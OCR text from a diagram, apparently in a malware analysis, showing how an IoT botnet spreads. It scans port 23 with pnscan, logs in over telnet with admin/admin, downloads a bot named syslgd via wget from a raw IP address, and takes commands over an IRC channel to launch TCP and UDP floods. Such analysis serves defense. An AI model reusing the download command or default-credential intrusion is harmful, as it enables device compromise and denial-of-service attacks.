 list of A/B class
prefixes to scan
pnscan
port 23 scan
1.
infected
device
list of
possible
victims
m, m-ran
2.
telnet connection
login: admin
pass: admin
infected
device
victim
wget http://87.98.163.86/pwn/syslgd
web
server
3.
1. JOIN ##soldiers##
syslgd
stop remote access
(ports 22-80)
STOP
victim
2. TOPIC: !* init-cmd
(get scan-tools)
C&C
(IRC)
server
3. wget scan-tools
web
server
4.
Internet
port 23 scan
(phase 1)
pnscan
syslgd
infected
device
attack command
C&C
(IRC)
server
attack:
TCP ACK flood
TCP SYN flood
UDP flood
UDP non-spoofing flood
victim
server